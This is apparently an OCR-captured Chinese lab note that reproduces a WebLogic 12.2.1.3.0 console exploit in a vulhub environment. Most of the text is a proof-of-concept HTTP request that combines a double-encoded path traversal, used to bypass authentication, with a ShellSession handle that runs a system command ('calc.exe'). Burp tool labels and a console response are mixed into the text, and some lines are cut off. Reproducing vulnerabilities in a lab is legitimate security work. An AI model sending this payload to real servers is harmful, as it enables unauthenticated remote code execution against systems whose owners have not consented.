 使用vulhub快速搭建，版本12.2.1.3.0
docker-compose up -d
POC
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.t
Host: url:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ADM
Upgrade-Insecure-Requests: 1
Go Cancel < > Ta
Request
Raw Params Headers Hex
GET
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=c
om.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.ex
e%27);%22) HTTP/1.1
Host: 10.19.64.105:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept
Response
Raw Headers Hex HTML Render
Oracle 图标 WebLogic Server 管理控制台 12c
WebLogic Server
主页
白袍的小行星
主页